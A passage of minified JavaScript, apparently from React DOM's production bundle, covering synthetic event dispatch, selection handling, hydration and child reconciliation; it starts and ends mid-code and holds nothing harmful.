document&&(Dn=document.documentMode);var Af=qe&&"TextEvent"in window&&!Dn,Mu=qe&&(!Ii||Dn&&8<Dn&&11>=Dn),Uo=" ",$o=!1;function Ru(e,t){switch(e){case"keyup":return Vf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Tu(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kt=!1;function Bf(e,t){switch(e){case"compositionend":return Tu(t);case"keypress":return t.which!==32?null:($o=!0,Uo);case"textInput":return e=t.data,e===Uo&&$o?null:e;default:return null}}function Wf(e,t){if(Kt)return e==="compositionend"||!Ii&&Ru(e,t)?(e=zu(),Ar=Ti=at=null,Kt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Mu&&t.locale!=="ko"?null:t.data;default:return null}}var Hf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Hf[e.type]:t==="textarea"}function Ou(e,t,n,r){fu(r),t=ll(t,"onChange"),0<t.length&&(n=new Oi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Un=null,Yn=null;function Qf(e){Qu(e,0)}function bl(e){var t=Xt(e);if(su(t))return e}function Kf(e,t){if(e==="change")return t}var Fu=!1;if(qe){var ns;if(qe){var rs="oninput"in document;if(!rs){var Ao=document.createElement("div");Ao.setAttribute("oninput","return;"),rs=typeof Ao.oninput=="function"}ns=rs}else ns=!1;Fu=ns&&(!document.documentMode||9<document.documentMode)}function Bo(){Un&&(Un.detachEvent("onpropertychange",Iu),Yn=Un=null)}function Iu(e){if(e.propertyName==="value"&&bl(Yn)){var t=[];Ou(t,Yn,e,_i(e)),xu(Qf,t)}}function Jf(e,t,n){e==="focusin"?(Bo(),Un=t,Yn=n,Un.attachEvent("onpropertychange",Iu)):e==="focusout"&&Bo()}function Gf(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return bl(Yn)}function Xf(e,t){if(e==="click")return bl(t)}function Yf(e,t){if(e==="input"||e==="change")return bl(t)}function qf(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var $e=typeof Object.is=="function"?Object.is:qf;function qn(e,t){if($e(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!ws.call(t,l)||!$e(e[l],t[l]))return!1}return!0}function Wo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ho(e,t){var n=Wo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wo(n)}}function Du(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Du(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Uu(){for(var e=window,t=Yr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Yr(e.document)}return t}function Di(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Zf(e){var t=Uu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Du(n.ownerDocument.documentElement,n)){if(r!==null&&Di(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Ho(n,i);var o=Ho(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ep=qe&&"documentMode"in document&&11>=document.documentMode,Jt=null,Us=null,$n=null,$s=!1;function Qo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;$s||Jt==null||Jt!==Yr(r)||(r=Jt,"selectionStart"in r&&Di(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),$n&&qn($n,r)||($n=r,r=ll(Us,"onSelect"),0<r.length&&(t=new Oi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Jt)))}function Lr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Gt={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},ls={},$u={};qe&&($u=document.createElement("div").style,"AnimationEvent"in window||(delete Gt.animationend.animation,delete Gt.animationiteration.animation,delete Gt.animationstart.animation),"TransitionEvent"in window||delete Gt.transitionend.transition);function _l(e){if(ls[e])return ls[e];if(!Gt[e])return e;var t=Gt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in $u)return ls[e]=t[n];return e}var Vu=_l("animationend"),Au=_l("animationiteration"),Bu=_l("animationstart"),Wu=_l("transitionend"),Hu=new Map,Ko="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function kt(e,t){Hu.set(e,t),Vt(t,[e])}for(var ss=0;ss<Ko.length;ss++){var is=Ko[ss],tp=is.toLowerCase(),np=is[0].toUpperCase()+is.slice(1);kt(tp,"on"+np)}kt(Vu,"onAnimationEnd");kt(Au,"onAnimationIteration");kt(Bu,"onAnimationStart");kt("dblclick","onDoubleClick");kt("focusin","onFocus");kt("focusout","onBlur");kt(Wu,"onTransitionEnd");cn("onMouseEnter",["mouseout","mouseover"]);cn("onMouseLeave",["mouseout","mouseover"]);cn("onPointerEnter",["pointerout","pointerover"]);cn("onPointerLeave",["pointerout","pointerover"]);Vt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Vt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Vt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Vt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var On="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),rp=new Set("cancel close invalid load scroll toggle".split(" ").concat(On));function Jo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,ef(r,t,void 0,e),e.currentTarget=null}function Qu(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&l.isPropagationStopped())break e;Jo(l,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&l.isPropagationStopped())break e;Jo(l,a,c),i=u}}}if(Zr)throw e=Os,Zr=!1,Os=null,e}function U(e,t){var n=t[Hs];n===void 0&&(n=t[Hs]=new Set);var r=e+"__bubble";n.has(r)||(Ku(t,e,2,!1),n.add(r))}function os(e,t,n){var r=0;t&&(r|=4),Ku(n,e,r,t)}var zr="_reactListening"+Math.random().toString(36).slice(2);function Zn(e){if(!e[zr]){e[zr]=!0,eu.forEach(function(n){n!=="selectionchange"&&(rp.has(n)||os(n,!1,e),os(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[zr]||(t[zr]=!0,os("selectionchange",!1,t))}}function Ku(e,t,n,r){switch(Lu(t)){case 1:var l=gf;break;case 4:l=vf;break;default:l=Ri}n=l.bind(null,t,n,e),l=void 0,!Ts||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function as(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===l||a.nodeType===8&&a.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;o=o.return}for(;a!==null;){if(o=zt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}xu(function(){var c=i,x=_i(n),d=[];e:{var h=Hu.get(e);if(h!==void 0){var g=Oi,w=e;switch(e){case"keypress":if(Br(n)===0)break e;case"keydown":case"keyup":g=Rf;break;case"focusin":w="focus",g=ts;break;case"focusout":w="blur",g=ts;break;case"beforeblur":case"afterblur":g=ts;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Fo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=jf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Ff;break;case Vu:case Au:case Bu:g=Sf;break;case Wu:g=Df;break;case"scroll":g=yf;break;case"wheel":g=$f;break;case"copy":case"cut":case"paste":g=Ef;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Do}var j=(t&4)!==0,S=!j&&e==="scroll",p=j?h!==null?h+"Capture":null:h;j=[];for(var f=c,m;f!==null;){m=f;var y=m.stateNode;if(m.tag===5&&y!==null&&(m=y,p!==null&&(y=Kn(f,p),y!=null&&j.push(er(f,y,m)))),S)break;f=f.return}0<j.length&&(h=new g(h,w,null,n,x),d.push({event:h,listeners:j}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",h&&n!==Ms&&(w=n.relatedTarget||n.fromElement)&&(zt(w)||w[Ze]))break e;if((g||h)&&(h=x.window===x?x:(h=x.ownerDocument)?h.defaultView||h.parentWindow:window,g?(w=n.relatedTarget||n.toElement,g=c,w=w?zt(w):null,w!==null&&(S=At(w),w!==S||w.tag!==5&&w.tag!==6)&&(w=null)):(g=null,w=c),g!==w)){if(j=Fo,y="onMouseLeave",p="onMouseEnter",f="mouse",(e==="pointerout"||e==="pointerover")&&(j=Do,y="onPointerLeave",p="onPointerEnter",f="pointer"),S=g==null?h:Xt(g),m=w==null?h:Xt(w),h=new j(y,f+"leave",g,n,x),h.target=S,h.relatedTarget=m,y=null,zt(x)===c&&(j=new j(p,f+"enter",w,n,x),j.target=m,j.relatedTarget=S,y=j),S=y,g&&w)t:{for(j=g,p=w,f=0,m=j;m;m=Wt(m))f++;for(m=0,y=p;y;y=Wt(y))m++;for(;0<f-m;)j=Wt(j),f--;for(;0<m-f;)p=Wt(p),m--;for(;f--;){if(j===p||p!==null&&j===p.alternate)break t;j=Wt(j),p=Wt(p)}j=null}else j=null;g!==null&&Go(d,h,g,j,!1),w!==null&&S!==null&&Go(d,S,w,j,!0)}}e:{if(h=c?Xt(c):window,g=h.nodeName&&h.nodeName.toLowerCase(),g==="select"||g==="input"&&h.type==="file")var v=Kf;else if(Vo(h))if(Fu)v=Yf;else{v=Gf;var P=Jf}else(g=h.nodeName)&&g.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(v=Xf);if(v&&(v=v(e,c))){Ou(d,v,n,x);break e}P&&P(e,h,c),e==="focusout"&&(P=h._wrapperState)&&P.controlled&&h.type==="number"&&Ps(h,"number",h.value)}switch(P=c?Xt(c):window,e){case"focusin":(Vo(P)||P.contentEditable==="true")&&(Jt=P,Us=c,$n=null);break;case"focusout":$n=Us=Jt=null;break;case"mousedown":$s=!0;break;case"contextmenu":case"mouseup":case"dragend":$s=!1,Qo(d,n,x);break;case"selectionchange":if(ep)break;case"keydown":case"keyup":Qo(d,n,x)}var b;if(Ii)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Kt?Ru(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Mu&&n.locale!=="ko"&&(Kt||_!=="onCompositionStart"?_==="onCompositionEnd"&&Kt&&(b=zu()):(at=x,Ti="value"in at?at.value:at.textContent,Kt=!0)),P=ll(c,_),0<P.length&&(_=new Io(_,e,null,n,x),d.push({event:_,listeners:P}),b?_.data=b:(b=Tu(n),b!==null&&(_.data=b)))),(b=Af?Bf(e,n):Wf(e,n))&&(c=ll(c,"onBeforeInput"),0<c.length&&(x=new Io("onBeforeInput","beforeinput",null,n,x),d.push({event:x,listeners:c}),x.data=b))}Qu(d,t)})}function er(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ll(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Kn(e,n),i!=null&&r.unshift(er(e,i,l)),i=Kn(e,t),i!=null&&r.push(er(e,i,l))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Go(e,t,n,r,l){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,l?(u=Kn(n,i),u!=null&&o.unshift(er(n,u,a))):l||(u=Kn(n,i),u!=null&&o.push(er(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var lp=/\r\n?/g,sp=/\u0000|\uFFFD/g;function Xo(e){return(typeof e=="string"?e:""+e).replace(lp,`
`).replace(sp,"")}function Mr(e,t,n){if(t=Xo(t),Xo(e)!==t&&n)throw Error(k(425))}function sl(){}var Vs=null,As=null;function Bs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Ws=typeof setTimeout=="function"?setTimeout:void 0,ip=typeof clearTimeout=="function"?clearTimeout:void 0,Yo=typeof Promise=="function"?Promise:void 0,op=typeof queueMicrotask=="function"?queueMicrotask:typeof Yo<"u"?function(e){return Yo.resolve(null).then(e).catch(ap)}:Ws;function ap(e){setTimeout(function(){throw e})}function us(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Xn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Xn(t)}function mt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function qo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var wn=Math.random().toString(36).slice(2),Be="__reactFiber$"+wn,tr="__reactProps$"+wn,Ze="__reactContainer$"+wn,Hs="__reactEvents$"+wn,up="__reactListeners$"+wn,cp="__reactHandles$"+wn;function zt(e){var t=e[Be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=qo(e);e!==null;){if(n=e[Be])return n;e=qo(e)}return t}e=n,n=e.parentNode}return null}function hr(e){return e=e[Be]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Xt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function Ll(e){return e[tr]||null}var Qs=[],Yt=-1;function St(e){return{current:e}}function $(e){0>Yt||(e.current=Qs[Yt],Qs[Yt]=null,Yt--)}function D(e,t){Yt++,Qs[Yt]=e.current,e.current=t}var Nt={},ae=St(Nt),he=St(!1),Ft=Nt;function dn(e,t){var n=e.type.contextTypes;if(!n)return Nt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function xe(e){return e=e.childContextTypes,e!=null}function il(){$(he),$(ae)}function Zo(e,t,n){if(ae.current!==Nt)throw Error(k(168));D(ae,t),D(he,n)}function Ju(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(k(108,Kd(e)||"Unknown",l));return W({},n,r)}function ol(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Nt,Ft=ae.current,D(ae,e),D(he,he.current),!0}function ea(e,t,n){var r=e.stateNode;if(!r)throw Error(k(169));n?(e=Ju(e,t,Ft),r.__reactInternalMemoizedMergedChildContext=e,$(he),$(ae),D(ae,e)):$(he),D(he,n)}var Ke=null,zl=!1,cs=!1;function Gu(e){Ke===null?Ke=[e]:Ke.push(e)}function dp(e){zl=!0,Gu(e)}function Ct(){if(!cs&&Ke!==null){cs=!0;var e=0,t=I;try{var n=Ke;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ke=null,zl=!1}catch(l){throw Ke!==null&&(Ke=Ke.slice(e+1)),wu(Li,Ct),l}finally{I=t,cs=!1}}return null}var qt=[],Zt=0,al=null,ul=0,Se=[],Ce=0,It=null,Je=1,Ge="";function _t(e,t){qt[Zt++]=ul,qt[Zt++]=al,al=e,ul=t}function Xu(e,t,n){Se[Ce++]=Je,Se[Ce++]=Ge,Se[Ce++]=It,It=e;var r=Je;e=Ge;var l=32-Ie(r)-1;r&=~(1<<l),n+=1;var i=32-Ie(t)+l;if(30<i){var o=l-l%5;i=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Je=1<<32-Ie(t)+l|n<<l|r,Ge=i+e}else Je=1<<i|n<<l|r,Ge=e}function Ui(e){e.return!==null&&(_t(e,1),Xu(e,1,0))}function $i(e){for(;e===al;)al=qt[--Zt],qt[Zt]=null,ul=qt[--Zt],qt[Zt]=null;for(;e===It;)It=Se[--Ce],Se[Ce]=null,Ge=Se[--Ce],Se[Ce]=null,Je=Se[--Ce],Se[Ce]=null}var we=null,ye=null,V=!1,Fe=null;function Yu(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ta(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,ye=mt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=It!==null?{id:Je,overflow:Ge}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,ye=null,!0):!1;default:return!1}}function Ks(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Js(e){if(V){var t=ye;if(t){var n=t;if(!ta(e,t)){if(Ks(e))throw Error(k(418));t=mt(n.nextSibling);var r=we;t&&ta(e,t)?Yu(r,n):(e.flags=e.flags&-4097|2,V=!1,we=e)}}else{if(Ks(e))throw Error(k(418));e.flags=e.flags&-4097|2,V=!1,we=e}}}function na(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Rr(e){if(e!==we)return!1;if(!V)return na(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Bs(e.type,e.memoizedProps)),t&&(t=ye)){if(Ks(e))throw qu(),Error(k(418));for(;t;)Yu(e,t),t=mt(t.nextSibling)}if(na(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=mt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=we?mt(e.stateNode.nextSibling):null;return!0}function qu(){for(var e=ye;e;)e=mt(e.nextSibling)}function fn(){ye=we=null,V=!1}function Vi(e){Fe===null?Fe=[e]:Fe.push(e)}var fp=nt.ReactCurrentBatchConfig;function _n(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var r=n.stateNode}if(!r)throw Error(k(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=l.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ra(e){var t=e._init;return t(e._payload)}function Zu(e){function t(p,f){if(e){var m=p.deletions;m===null?(p.deletions=[f],p.flags|=16):m.push(f)}}function n(p,f){if(!e)return null;for(;f!==null;)t(p,f),f=f.sibling;return null}function r(p,f){for(p=new Map;f!==null;)f.key!==null?p.set(f.key,f):p.set(f.index,f),f=f.sibling;return p}function l(p,f){return p=vt(p,f),p.index=0,p.sibling=null,p}function i(p,f,m){return p.index=m,e?(m=p.alternate,m!==null?(m=m.index,m<f?(p.flags|=2,f):m):(p.flags|=2,f)):(p.flags|=1048576,f)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,f,m,y){return f===null||f.tag!==6?(f=gs(m,p.mode,y),f.return=p,f):(f=l(f,m),f.return=p,f)}function u(p,f,m,y){var v=m.type;return v===Qt?x(p,f,m.props.children,y,m.key):f!==null&&(f.elementType===v||typeof v=="object"&&v!==null&&v.$$typeof===lt&&ra(v)===f.type)?(y=l(f,m.props),y.ref=_n(p,f,m),y.return=p,y):(y=Xr(m.type,m.key,m.props,null,p.mode,y),y.ref=_n(p,f,m),y.return=p,y)}function c(p,f,m,y){return f===null||f.tag!==4||f.stateNode.containerInfo!==m.containerInfo||f.stateNode.implementation!==m.implementation?(f=vs(m,p.mode,y),f.return=p,f):(f=l(f,m.children||[]),f.return=p,f)}function x(p,f,m,y,v){return f===null||f.tag!==7?(f=Ot(m,p.mode,y,v),f.return=p,f):(f=l(f,m),f.return=p,f)}function d(p,f,m){if(typeof f=="string"&&f!==""||typeof f=="number")return f=gs(""+f,p.mode,m),f.return=p,f;if(typeof f=="object"&&f!==null){switch(f.$$typeof){case kr:return m=Xr(f.type,f.key,f.props,null,p.mode,m),m.ref=_n(p,null,f),m.return=p,m;case Ht:return f=vs(f,p.mode,m),f.return=p,f;case lt:var y=f._init;return d(p,y(f._payload),m)}if(Rn(f)||Sn(f))return f=Ot(f,p.mode,m,null),f.return=p,f;Tr(p,f)}return null}function h(p,f,m,y){var v=f!==null?f.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return v!==null?null:a(p,f,""+m,y);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case kr:return m.key===v?u(p,f,m,y):null;case Ht:return m.key===v?c(p,f,m,y):null;case lt:return v=m._init,h(p,f,v(m._payload),y)}if(Rn(m)||Sn(m))return v!==null?null:x(p,f,m,y,null);Tr(p,m)}return null}function g(p,f,m,y,v){if(typeof y=="string"&&y!==""||typeof y=="number")return p=p.get(m)||null,a(f,p,""+y,v);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case kr:return p=p.get(y.key===null?m:y.key)||null,u(f,p,y,v);case Ht:return p=p.get(y.key===null?m:y.key)||null,c(f,p,y,v);case lt:var P=y._init;return g(p,f,m,P(y._payload),v)}if(Rn(y)||Sn(y))return p=p.get(m)||null,x(f,p,y,v,null);Tr(f,y)}return null}function w(p,f,m,y){for(var v=null,P=null,b=f,_=f=0,Q=null;b!==null&&_<m.length;_++){b.index>_?(Q=b,b=null):Q=b.sibling;var O=h(p,b,m[_],y);if(O===null){b===null&&(b=Q);break}e&&b&&O.alternate===null&&t(p,b),f=i(O,f,_),P===null?v=O:P.sibling=O,P=O,b=Q}if(_===m.length)return n(p,b),V&&_t(p,_),v;if(b===null){for(;_<m.length;_++)b=d(p,m[_],y),b!==null&&(f=i(b,f,_),P===null?v=b:P.sibling=b,P=b);return V&&_t(p,_),v}for(b=r(p,b);_<m.length;_++)Q=g(b,p,_,m[_],y),Q!==null&&(e&&Q.alternate!==null&&b.delete(Q.key===null?_:Q.key),f=i(Q,f,_),P===null?v=Q:P.sibling=Q,P=Q);return e&&b.forEach(function(ze){return t(p,ze)}),V&&_t(p,_),v}function j(p,f,m,y){var v=Sn(m);if(typeof v!="function")throw Error(k(150));if(m=v.call(m),m==null)throw Error(k(151));for(var P=v=null,b=f,_=f=0,Q=null,O=m.next();b!==null&&!O.done;_++,O=m.next()){b.index>_?(Q=b,b=null):Q=b.sibling;var ze=h(p,b,O.value,y);if(ze===null){b===null&&(b=Q);break}e&&b&&ze.alternate===null&&t(p,b),f=i(ze,f,_),P===null?v=ze:P.sibling=ze,P=ze,b=Q}if(O.done)return n(p,b),V&&_t(p,_),v;if(b===null){for(;!O.done;_++,O=m.next())O=d(p,O.value,y),O!==null&&(f=i(O,f,_),P===null?v=O:P.sibling=O,P=O);return V&&_t(p,_),v}for(b=r(p,b);!O.done;_++,O=m.next())O=g(b,p,_,O.value,y),O!==null&&(e&&O.alternate!==null&&b.delete(O.key===null?_:O.key),f=i(O,f,_),P===null?v=O:P.sibling=O,P=O);return e&&b.forEach(function(Nn){return t(p,Nn)}),V&&_t(p,_),v}function S(p,f,m,y){if(typeof m=="object"&&m!==null&&m.type===Qt&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case kr:e:{for(var v=m.key,P=f;P!==null;){if(P.key===v){if(v=m.type,v===Qt){if(P.tag===7){n(p,P.sibling),f=l(P,m.props.children),f.return=p,p=f;break e}}else if(P.elementType===v||typeof v=="object"&&v!==null&&v.$$typeof===lt&&ra(v)===P.type){n(p,P.sibling),f=l(P,m.props),f.ref=_n(p,P,m),f.return=p,p=f;break e}n(p,P);break}else t(p,P);P=P.sibling}m.type===Qt?(f=Ot(m.props.children,p.mode,y,m.key),f.return=p,p=f):(y=Xr(m.type,m.key,m.props,null,p.mode,y),y.ref=_n(p,f,m),y.return=p,p=y)}return o(p);case Ht:e:{for(P=m.key;f!==null;){if(f.key===P)if(f.tag===4&&f.stateNode.containerInfo===m.containerInfo&&f.stateNode.implementation===m.implementation){n(p,f.sibling),f=l(f,m.children||[]),f.return=p,p=f;break e}else{n(p,f);break}else t(p,f);f=f.sibling}f=vs(m,p.mode,y),f.return=p,p=f}return o(p);case lt:return P=m._init,S(p,f,P(m._payload),y)}if(Rn(m))return w(p,f,m,y);if(Sn(m))return j(p,f,m,y);Tr(p,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,f!==null&&f.tag===6?(n(p,f.sibling),f=l(f,m),f.return=p,p=f):(n(p,f),f=gs(m,p.mode,y),f.return=p,p=f),o(p)):n(p,f)}return S}var pn=Zu(!0),ec=Zu(!1),cl=St(null),dl=null,en=null,Ai=null;function Bi(){Ai=en=dl=null}function Wi(e){var t=cl.current;$(cl),e._currentValue=t}function 